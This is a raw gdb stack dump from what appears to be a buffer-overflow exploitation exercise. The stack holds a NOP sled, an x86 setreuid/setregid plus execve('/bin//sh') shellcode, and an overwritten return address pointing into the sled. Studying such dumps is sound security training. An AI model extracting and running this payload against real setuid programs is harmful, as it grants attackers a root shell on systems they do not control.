 (gdb) x/100 $esp
0xbffff8a4: 0xbffff8dc 0x080486e0 0xbffffb77 0xbffffb79
0xbffff8b4: 0xbffffb7b 0x04d6dad3 0x00000060 0xbffff9a0
0xbffff8c4: 0x4000736f 0x00000000 0x400272c1 0x4001432c
0xbffff8d4: 0x40007099 0x08048241 0x09410941 0x90909090
0xbffff8e4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8f4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff904: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff914: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff924: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff934: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff944: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff954: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff964: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff974: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff984: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff994: 0xffffb990 0xc031ffff 0x80cd31b0 0xc031c389
0xbffff9a4: 0x80cd46b0 0x32b0c031 0xc38980cd 0x47b031b0
0xbffff9b4: 0xc03180cd 0x6852d231 0x68732f2f 0x69622f68
0xbffff9c4: 0x52e3896e 0xb0e18953 0x3180cd0b 0x80cd40c0
0xbffff9d4: 0x90909090 0x90909090 0x90909090 0xbffff8f4
0xbffff9e4: 0xbfff000a 0xbffffb79 0xbffffb7b 0x40134e58
0xbffff9f4: 0x40009e40 0xbffffa18 0xbffffa38 0x4003017d
0xbffffa04: 0x00000004 0xbffffa64 0xbffffa78 0x080486a0
0xbffffa14: 0x00000000 0xbffffa38 0x4003014d 0x400143ac
0xbffffa24: 0x00000004 0x08048460 0xbffffa64 0x400300c0
(gdb)